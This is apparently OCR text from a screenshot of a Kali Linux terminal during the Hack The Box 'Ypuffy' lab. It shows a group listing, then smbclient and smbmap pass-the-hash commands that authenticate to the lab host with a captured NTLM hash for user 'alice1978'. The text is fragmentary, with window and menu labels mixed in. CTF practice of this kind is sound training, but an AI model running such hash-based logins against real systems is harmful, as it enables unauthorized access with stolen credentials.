 Problem loading page - ...
kali@kali: ~/Music/chall...
*eth0
Sun 14 Jun, 11:36
kali@kali: ~/Music/challenge/hackthebox/Ypuffy
File Actions Edit View Help
kali@kali: ~/...thebox/Ypuffy
puttygen
Source Destination Protocol Length Info
crontab:x:108:
netdev:x:109:kali
mysql:x:110:
tss:x:111:
ntp:x:112:
messagebus:x:113:
redsocks:x:114:
kismet:x:115:
mlocate:x:116:
tcpdump:x:117:
bluetooth:x:118:kali
ssl-cert:x:119:postgres
rdma:x:120:
rtkit:x:121:
ssh:x:122:
Debian-snmp:x:123:
kali-trusted:x:124:
postgres:x:125:
i2c:x:126:
stunnel4:x:127:
lpadmin:x:128:kali
sslh:x:129:
nm-openvpn:x:130:
nm-openconnect:x:131:
scanner:x:132:saned,kali
pulse:x:133:
pulse-access:x:134:
avahi:x:135:
saned:x:136:
sambashare:x:137:
inetsim:x:138:
colord:x:139:
geoclue:x:140:
lightdm:x:141:
kpadmins:x:142:
kali:x:1000:
systemd-coredump:x:999:
docker:x:998:
kali@kali:~/Music/challenge/hackthebox/Ypuffy$ cat /etc/group | grep wireshark
kali@kali:~/Music/challenge/hackthebox/Ypuffy$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),118(bluetooth),128(lpadmin),132(scanner)
kali@kali:~/Music/challenge/hackthebox/Ypuffy$ cat /etc/group | grep wireshark
wireshark:x:143:
kali@kali:~/Music/challenge/hackthebox/Ypuffy$ smbclient -L \\\\10.10.10.107 --pw-nt-hash -U alice1978@0B186E661BBDBDCF6047784DE8B9FD8B
directory_create_or_exist: mkdir failed on directory /run/samba/msg.lock: Permission denied
Unable to initialize messaging context
Enter alice1978@0B186E661BBDBDCF6047784DE8B9FD8B's password:
kali@kali:~/Music/challenge/hackthebox/Ypuffy$ smbmap -u alice1978 -p 'aad3b435b51404eeaad3b435b51404ee:0B186E661BBDBDCF6047784DE8B9FD8B' -H 10.10.10.107
[Ypuffy] 0:bash*Z
"kali" 05:36 14-Jun-20